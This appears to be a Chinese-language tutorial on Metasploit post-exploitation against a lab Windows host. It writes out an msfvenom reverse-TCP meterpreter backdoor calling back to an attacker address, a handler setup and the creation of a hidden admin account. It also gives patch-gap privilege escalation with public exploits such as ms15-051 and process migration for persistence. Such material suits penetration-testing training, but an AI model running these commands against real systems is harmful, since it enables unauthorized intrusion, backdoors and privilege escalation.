MSF后渗透(提权)

提权操作要慎重。系统漏洞利用,有可能导致系统崩溃。

本地搭建一个类似的环境,然后再进行提权测试,确定不会影响系统运行之后,再上传到目标系统进行提权

# 后渗透

定义: 获得目标服务器的超控权限之后的操作

信息收集、提权、权限维持、流量转发代理、内网横向、痕迹清理

web服务、系统漏洞,通常会是一个较低的权限

底权限用户限制较多:目录访问问题、文件读取问题、创建进程服务

1. 判断当前的操作权限

system > administrator > user > 特殊权限(IIS)

linux操作系统

root > 普通用户 > 特殊权限

### 环境搭建

phpmyadmin 4.8.1 有什么漏洞?

1.创建用户

net user www admin@123 /add

net localgroup administrators www /add

# 漏洞利用

phpmyadmin 4.8.1 本地文件包含 后台漏洞 必须登录 是一个php站点

##### payload

php/meterpreter/reverse_tcp

php版本的payload攻击 ms17-010 => windows操作系统 => windows 相关的payload(2进制内容)

什么类型

php、java、c

linux、windows、android、osx、apple_ios/

cmd

meterpreter

返回结果的终端类型,优先选 meterpreter类型

后门连接方式

reverse/bind 正向连接、反向连接

tcp 操作协议

### msf创建一个后门文件

msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.189.128 lport=14444 -f exe > shell2.exe

-p 选择使用的payload lhost kali地址 -f文件格式 输出到shell2

msfvenom 用来生成后门文件

2. 将生成的后门放到目标系统上







3. 再msf中创建一个监听

exploit/multi/handler 启用监听 后门用的payload要和监听payload一样

4. 回windows运行后门文件

msf获得连接,可以操控目标主机

## 提权

1. 利用系统漏洞进行提权

windows最经典就是 烂土豆提权

系统漏洞修复问题:打补丁

ms16-075 这个漏洞被暴露出来了 ,对漏洞进行修复。通过编写发布漏洞补丁,让用户安装这个补丁

补丁编号,来判断用户有没有维修这个这漏洞。

如果没打补丁 通过搜索 ms16-075 漏洞的利用工具,来对这个漏洞进行利用

通过收集系统上的补丁编号,找到没有打补丁的漏洞,找没有打补丁的漏洞的利用工具进行利用

2. 利用在运行软件进行提权

有一些软件是需要高权限才能运行的,如果这个软件有漏洞,让这个高权限运行的软件来执行我们的后门文件

migrate 448 进程迁移到高权限进程中

限制有点多:

1.你得知道某个软件的漏洞

2. 目标的装了这个软件

3. 这个软件的漏洞得允许地权限用户进行操作

通过数据库进行提权,比较通用的软件

### 利用系统漏洞进行提



1. 查找系统中没有打补丁的漏洞

怎找已经打了补丁的补丁编号:

systeminfo :查看系统信息

已经打了的补丁

[01]: KB2999226

[02]: KB976902

找没有打补丁的内容

Microsoft Windows Server 2008 R2 Enterprise 所有的漏洞补丁编号

排除上面收集到的两个补丁编号,剩下的就是我可以进行利用的

在线比对补丁查找 exp: http://blog.neargle.com/win-powerup-exp-index/



2. 找到对应的漏洞之后,将利用工具上传,然后验证是否能正常执行

ms-15-051.exe whomai

找到对应漏洞工具 进行上传

重监听

3. 当确定能提权之后,就可以进行后门转换

重新再kali中设置一个监听,通过提权之后去运行后门文件,这样就获得了一个高权限运行的后门

#### 后续攻击

权限维持:进程迁移

将后门的进程迁移到系统的进程中

migrate pid

然后就可以杀掉原本的进程

只要迁移后的进程不结束,将一直运行进程迁移:将当前的进程,迁移到其他进程里面。所以只需要提供要迁移的目的进程

## 总结

后渗透

提权思路:借助系统漏洞,借助软件漏洞

windows 中使用 系统漏洞提权较多